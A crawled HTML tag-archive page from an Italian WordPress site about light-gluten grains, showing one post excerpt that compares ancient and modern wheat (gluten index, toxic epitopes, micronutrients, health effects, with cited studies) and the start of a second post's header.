

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glutenlight.eu/tag/indice-di-glutine/
body_size: 20199
content:
<!DOCTYPE html>
<html lang="it-IT">
    <head>
        <link href="https://fonts.googleapis.com/css?family=Courgette" rel="stylesheet">
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
                
	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>indice di glutine Archivi - Glutenlight</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://glutenlight.eu/tag/indice-di-glutine/" />
	<link rel="next" href="https://glutenlight.eu/tag/indice-di-glutine/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indice di glutine Archivi - Glutenlight" />
	<meta property="og:url" content="https://glutenlight.eu/tag/indice-di-glutine/" />
	<meta property="og:site_name" content="Glutenlight" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://glutenlight.eu/#organization","name":"Gluten Light","url":"https://glutenlight.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://glutenlight.eu/#logo","inLanguage":"it-IT","url":"https://glutenlight.eu/wp-content/uploads/2026/01/Logo-di-Gluten-Light-con-simbolo-solare.jpg","width":1113,"height":648,"caption":"Gluten Light"},"image":{"@id":"https://glutenlight.eu/#logo"}},{"@type":"WebSite","@id":"https://glutenlight.eu/#website","url":"https://glutenlight.eu/","name":"Glutenlight","description":"grani con glutine leggero e tollerabile","publisher":{"@id":"https://glutenlight.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://glutenlight.eu/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://glutenlight.eu/tag/indice-di-glutine/#webpage","url":"https://glutenlight.eu/tag/indice-di-glutine/","name":"indice di glutine Archivi - Glutenlight","isPartOf":{"@id":"https://glutenlight.eu/#website"},"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Feed" href="https://glutenlight.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; Feed dei commenti" href="https://glutenlight.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glutenlight &raquo; indice di glutine Feed del tag" href="https://glutenlight.eu/tag/indice-di-glutine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/glutenlight.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mythemes-font-oleo-css'  href='//fonts.googleapis.com/css?family=Oleo+Script+Swash+Caps%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C700%2C800%2C300&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-icons-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/css/fontello.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-effects-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/effects.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-header-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/header.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-bootstrap-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-navigation-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/navigation.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-nav-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/nav.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-blog-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/blog.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-forms-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/forms.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-elements-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/elements.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-widgets-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/widgets.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-comments-typography-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/comments-typography.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-footer-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/footer.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-jscrollpane-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/jquery.jscrollpane.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-plugins-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/plugins.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-pretty-photo-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/prettyPhoto.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-google-fonts-css'  href='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/google-fonts.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://glutenlight.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css'  href='https://glutenlight.eu/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://glutenlight.eu/?16c220c43e4da7fea01f154e49a7bf03&#038;ver=5.4.18'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/typehub/public/js/webfont.min.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='https://glutenlight.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glutenlight.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://glutenlight.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<meta name="generator" content="Site Kit by Google 1.111.0" /><style>.cmplz-hidden{display:none!important;}</style><!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/ie.css" />
	<style type="text/css" id="mythemes-custom-css-ie">
			</style>
<![endif]-->

<!--[if IE 11]>
	<style type="text/css" id="mythemes-custom-css-ie-11">
			</style>
<![endif]-->

<!--[if IE 10]>
	<style type="text/css" id="mythemes-custom-css-ie-10">
			</style>
<![endif]-->

<!--[if IE 9]>
  	<style type="text/css" id="mythemes-custom-css-ie-9">
			</style>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/html5shiv.min.js"></script>
  <script src="https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/respond.min.js"></script>
<![endif]-->

<!--[if IE 8]>
	<style type="text/css" id="mythemes-custom-css-ie-8">
			</style>
<![endif]-->
<style type="text/css">

    /* HEADER */
    body{
        background-color: #343b43;
    }

    /* BACKGROUND IMAGE */
    body div.content.main-content{

        }

    /* BREADCRUMBS */
    div.mythemes-page-header{
        padding-top: 60px;
        padding-bottom: 60px;
    }

</style>

<style type="text/css" id="mythemes-custom-style-background">

    /* BACKGROUND COLOR */
    body div.content.main-content{
        background-color: #dceaf4;
    }
</style>


<style type="text/css" id="mythemes-color-1" media="all">
        article a.more-link,
    body.single section div.post-meta-tags span,
    body.single section div.post-meta-tags a:hover,
    div.pagination nav a:hover,
    div.mythemes-paged-post > a:hover > span,
    div.error-404-search button,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a:hover,
    div.comment-respond h3.comment-reply-title small a,
    .mythemes-button.second,
    .header-button-wrapper a.btn.first-btn.header-button,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse,

    div.widget_search button[type="submit"],
    div.widget_post_tags div.tagcloud a:hover,
    div.widget_tag_cloud div.tagcloud a:hover{
        background-color: #26ad60;
    }

    @media ( min-width: 1025px ) {
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-ancestor > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li.current-menu-item > a,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:before,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::before{
            background-color: #26ad60;
        }

        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul:after,
        div.mythemes-topper nav.header-menu ul.mythemes-menu-list > li > ul::after{
            border-color: #26ad60;
        }
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children span.menu-arrow::before {
            background-color: #26ad60;
        }
    }

    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        border-color: #26ad60;
    }

    a:hover,
    div.widget_post_tags div.tagcloud a,
    div.widget_tag_cloud div.tagcloud a{
        color: #26ad60;
    }
</style>


<style type="text/css" id="mythemes-color-2" media="all">
        article a.more-link:hover,
    body.single section div.post-meta-tags span:hover,
    body.single section div.post-meta-tags a,
    div.error-404-search button:hover,
    div.comments-list div.mythemes-comments > ol li.comment header span.comment-meta span.comment-replay a,
    div.comment-respond h3.comment-reply-title small a:hover,
    .mythemes-button.second:hover,
    .header-button-wrapper a.btn.first-btn.header-button:hover,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:focus,
    div.mythemes-topper div.mythemes-header-antet button.btn-collapse:hover,

    /* WIDGETS */
    div.widget_search button[type="submit"]:hover,
    div.widget_calendar table th,
    footer aside div.widget_calendar table th{
        background-color: #00aeef;
    }

    @media ( max-width: 1024px ) {
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children:hover > span.menu-arrow::before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow:before,
        div.mythemes-topper nav.header-menu div.menu-list-pre-wrapper div.menu-list-wrapper ul.mythemes-menu-list li.menu-item-has-children.collapsed > span.menu-arrow::before {
            background-color: #00aeef;
        }
    }

    a,
    div.widget a:hover,
    div.widget_rss ul li a.rsswidget:hover{
        color: #00aeef;
    }
</style>



<style type="text/css" id="mythemes-header-title-color" media="all">
    div.mythemes-header a.header-title{
        color: #ffffff;
    }
</style>

<style type="text/css" id="mythemes-header-description-color" media="all">
        div.mythemes-header a.header-description{
        color: rgba( 255,255,255, 0.75 );
    }
    div.mythemes-header a.header-description:hover{
        color: rgba( 255,255,255, 1.0 );
    }
</style>

<style type="text/css" id="mythemes-first-btn-bkg-color" media="all">
                .header-button-wrapper a.btn.first-btn.header-button{
                background-color: #3cabc1;
            }
    
                .header-button-wrapper a.btn.first-btn.header-button:hover{
                background-color: #e2a11f;
            }
    </style>

<style type="text/css" id="mythemes-second-btn-bkg-color" media="all">
    .header-button-wrapper a.btn.second-btn.header-button{
        background-color: #636363;
    }

    .header-button-wrapper a.btn.second-btn.header-button:hover{
        background-color: #424242;
    }
</style>


<style type="text/css" id="mythemes-custom-css">
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dceaf4; }
</style>
	<style rel="stylesheet" id="typehub-output">h1{color:#222;font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2{color:#222;font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3{color:#222;font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4{color:#222;font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5{color:#222;font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style>		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2MZ7ME7CD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2MZ7ME7CD');
</script>
		

</script>
    </head>
    <body data-cmplz=1 class="archive tag tag-indice-di-glutine tag-423 custom-background">

        <header>

            <div class="mythemes-topper">
                <div class="container">

                    <div class="row">
                        <div class="mythemes-header-antet" >

                            
                            <!-- COLLAPSE BUTTON -->
                            <button type="button" class="btn-collapse"><i class="mythemes-icon-plus-2"></i></button>

                            <!-- LOGO / TITLE / DESCRIPTION -->
                            <div class="overflow-wrapper"><div class="valign-cell-wrapper left"><div class="valign-cell"><a class="mythemes-blog-title " href="https://glutenlight.eu/" title="Glutenlight - grani con glutine leggero e tollerabile">Glutenlight</a><a class="mythemes-blog-description " href="https://glutenlight.eu/" title="Glutenlight - grani con glutine leggero e tollerabile">grani con glutine leggero e tollerabile</a></div></div></div>                        </div>

                        <div class="mythemes-header-menu" style="position: relative;">

                            <!-- TOPPER MENU -->
                            <nav class="mythemes-navigation header-menu nav-collapse">

                                <div class="menu-list-pre-wrapper">
                                    <button type="button" class="btn-collapse"><i class="mythemes-icon-cancel-2"></i></button>

                                    <div class="menu-list-wrapper"><ul id="menu-principale-ita" class="mythemes-menu-list"><li id="menu-item-135-it" class="lang-item lang-item-2 lang-item-it current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-135-it"><a href="https://glutenlight.eu/tag/indice-di-glutine/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Italiano</span></a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3029"><a href="https://glutenlight.eu/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://glutenlight.eu/gallery/">Gallery</a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://glutenlight.eu/biblio_it/">Articoli</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3027"><a href="https://glutenlight.eu/approfondimenti/">Approfondimenti</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://glutenlight.eu/studi-e-ricerche/">Studi e Ricerche</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-724"><a href="https://glutenlight.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div>                                </div>
                                <div class="mythemes-visible-navigation"></div>
                            </nav>

                        </div>

                    </div>

                </div>
            </div>

            
<div class="mythemes-header parallax-container overflow-wrapper" style="height: 800px;">

    <div class="valign-cell-wrapper scene-wrapper"><div class="valign-cell"><div class="parallax" style="background-image: url(https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg);"><img src="https://glutenlight.eu/wp-content/uploads/2019/02/cropped-IMG6425-2-H1440px.jpg" alt="Header Image - Gluten Light" class="parallax-image"/></div></div></div>
    <div class="valign-cell-wrapper mythemes-header-mask" style="background: rgba( 0,0,0, 0 );">

        <!-- VERTICAL ALIGN CENTER -->
        <div class="valign-cell">
            
            <div class="row">
                <div class="col-lg-12">
                    <a class="header-title " href="https://glutenlight.eu/" title="Gluten Light - Magazine &amp; Library">Gluten Light</a><a class="header-description " href="https://glutenlight.eu/" title="Gluten Light - Magazine &amp; Library">Magazine &amp; Library</a>                </div>
            </div>
                
        </div>
    </div>

    <div class="valign-bottom-cell-wrapper header-button-wrapper">
        <div class="valign-cell">
                </div>
    </div>
</div>
        </header>

                <div class="mythemes-page-header ">

                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-md-9 col-lg-9">
                            <nav class="mythemes-nav-inline">
                                <ul class="mythemes-menu">
                                    <li id="home-label"><a href="https://glutenlight.eu/" title="go to home"><i class="mythemes-icon-home"></i> <span>Home</span></a></li>                                    <li>indice di glutine</li>
                                </ul>
                            </nav>
                            <h1>Tag Archives</h1>
                        </div>

                        <div class="col-sm-4 col-md-3 col-lg-3 mythemes-posts-found">
                            <div class="found-details">
                                <span>6 Articles</span>                            </div>
                        </div>

                    </div>
                </div>

            </div>
    
    <div class="content main-content">
        <div class="container">
            <div class="row">

                
<!-- CONTENT -->
<section class="col-sm-8 col-md-9 col-lg-9 mythemes-classic">
<article class="post-4495 post type-post status-publish format-standard hentry category-articoli tag-ati tag-carotenoidi tag-citochine-pro-infiammatorie tag-composti-bioattivi tag-fodmaps tag-glutine-digestione tag-grani-antichi tag-indice-di-glutine tag-landrace tag-lievitazione tag-lisina tag-pasta-madre tag-polifenoli tag-tocoferoli">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2020/11/23/grani-antichi-grani-moderni/" title="Grani antichi, grani moderni">Grani antichi, grani moderni</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
                        <a class="author" href="https://glutenlight.eu/author/adminluciano/" title="Written by luciano">by luciano</a>

            <!-- DATE -->
                        <time datetime="2020-11-23">on 23 November 2020</time>

            <!-- COMMENTS -->
                    </div>

    
    <div class="post-content">

        <p>Un&#8217;eccellente analisi riguardante grani antichi e moderni del giornalista Dario Dongo, Del Prof. Paolo Guarnaccia e del Dott. Paolo Caruso:</p>
<p>&#8220;<strong>Grani antichi, analisi dei superfood</strong></p>
<p>I consumi alimentari in Italia convergono sulla ricerca di cibi salutari e di alimenti quanto possibile legati a territori e tradizioni. Non solo DOP e IGP, ma anche colture storiche quali i grani antichi, a cui è dedicata la presente analisi.</p>
<p><strong>Grani antichi vs grani moderni</strong><br />
I grani antichi – in attesa di una definizione agronomica o legale condivisa – sono intesi essere popolazioni dinamiche di frumento con origine storica, identità distinta, assenza di miglioramento genetico tramite incrocio. In prevalenza si tratta di piante adattate localmente, con l’ausilio di sistemi agricoli tradizionali (anch’essi tuttora privi di definizione univoca), caratterizzate da taglia più alta e glutine meno tenace rispetto alle varietà moderne.</p>
<p>Un vivace dibattito scientifico in corso da alcuni anni contrappone le proprietà dei grani antichi rispetto a quelle dei grani moderni. La disputa tende a essere focalizzata sulle sole proprietà nutrizionali dei vari genotipi, trascurando le caratteristiche dei prodotti finiti in relazione ai diversi processi. Si propone perciò di estendere l’analisi agli aspetti agronomici e tecnologici che includono, tra l’altro, le fasi di molitura, lievitazione degli impasti, tecniche di pastificazione.</p>
<p><strong>Glutine e frumento nella dieta</strong></p>
<p>Il ruolo del frumento e delle sue proteine nella dieta è ampiamente dibattuto, anche a causa di interessi economici contrapposti. Così i promotori di diete gluten-free accusano i grani moderni di essere ‘veleni cronici’ (Davis 2011) e i grandi produttori di commodities replicano che ‘il glutine di frumento non fa male’ (National Association of Wheat Growers, 2013).</p>
<p><strong>Il glutine nei ‘grani antichi’</strong> non si distingue, dal punto di vista quantitativo, rispetto alle varietà moderne. È invece diverso l’indice di glutine, un parametro che esprime la forza ed è molto inferiore nei frumenti della storia, la cui lavorazione è quindi più difficile e poco compatibile con le moderne tecnologie di pastificazione.</p>
<p><strong>Le proteine del glutine</strong> delle varietà di frumenti antichi contengono inoltre meno ‘epitopi tossici’, le sequenze aminoacidiche riconosciute dai linfociti dei soggetti celiaci (Van den Broeck et al., 2010). Una dieta a base di varietà di frumento con meno ‘epitopi tossici’ potrebbe perciò aiutare la prevenzione della celiachia, in considerazione di diversi fattori associati alla sua insorgenza (Ventura et al., 1999; Ivarsson et al., 2000; Fasano, 2006).</p>
<p><strong>Studi comparati tra varietà di frumento</strong> antiche e moderne hanno poi evidenziato che le prime producono granella che abbassa o annulla la produzione di citochine pro-infiammatorie nell’organismo umano (Gallo et al., 2010; Di Silvestro et al., 2012; Valerii et al., 2014).</p>
<p><strong>Grani antichi e salute</strong></p>
<p><strong>Differenze significative</strong> tra grani antichi e moderni sono state riscontrate sui micronutrienti (vitamine e minerali) e altri composti del metabolismo secondario della pianta (composti ‘funzionali’ o ‘bioattivi’). In termini quantitativi e qualitativi, oltreché di varietà dei composti (Dinelliet al., 2007).</p>
<p><strong>Diversi studi mostrano</strong> in effetti una progressiva diminuzione dei tenori di minerali, nelle cariossidi di frumento, negli ultimi 160 anni. I cultivar altamente produttivi a taglia bassa, in particolare, risultano avere minori contenuti di rame, ferro, zinco e magnesio (Fan et al., 2008; Ficco et al., 2009; Zhao et al., 2009).</p>
<p><strong>Le farine di grani antichi</strong> si caratterizzano altresì per un contenuto e una varietà maggiore di sostanze fitochimiche biologicamente attive come polifenoli (flavonoidi, lignani, isoflavoni), carotenoidi, tocoferoli e fibre. A cui vengono attribuite importanti funzioni di nutraceutica, incluse le attività antitumorale, antinfiammatoria, immunosoppressiva, cardiovascolare, antiossidante e antivirale (Dinelli et al., 2007).</p>
<p><strong>Un recente studio</strong> ha messo in evidenza che l’utilizzo di farine di grani antichi provoca da un lato un abbassamento significativo sia del colesterolo totale, sia di quello LDL (o ‘cattivo’) e del glucosio nel sangue. Riscontrando, d’altro canto, un aumento delle cellule staminali in circolazione, mobilizzate dal midollo osseo, che sono in grado di riparare i vasi sanguigni danneggiati (Sereni et al., 2016).</p>
<p><strong>Effetti benefici ‘convincenti’</strong> riguardano infine vari parametri legati a malattie cardio-metaboliche, quali i profili lipidici, quelli glicemici e lo stato infiammatorio e ossidativo (Dinu et al., 2017).</p>
<p> <a href="https://glutenlight.eu/2020/11/23/grani-antichi-grani-moderni/#more-4495" class="more-link"><span class="hidden-xs">Read More</span><span class="hidden-sm hidden-md hidden-lg"><i class="mythemes-icon-right-big"></i></span></a></p>
        <div class="clearfix"></div>

    </div>
</article><article class="post-1259 post type-post status-publish format-standard hentry category-articoli tag-elasticita-glutine tag-estensibilita-glutine tag-forza-del-glutine tag-gluten-index-it tag-glutine tag-indice-di-glutine tag-struttura-del-glutine tag-subunita-hmm">

    <h2 class="post-title">
        
            <a href="https://glutenlight.eu/2019/08/27/importanza-delle-subunita-hmm-del-glutine/" title="Importanza delle subunità HMM del glutine (aggiornamento 21-01-2020)">Importanza delle subunità HMM del glutine (aggiornamento 21-01-2020)</a>

            </h2>

            <div class="mythemes-top-meta meta">

            <!-- GET FIRST 2 CATEGORIES -->
            <ul class="post-categories">
	<li><a href="https://glutenlight.eu/category/articoli/" rel="category tag">Articoli</a></li></ul>
            <!-- AUTHOR -->
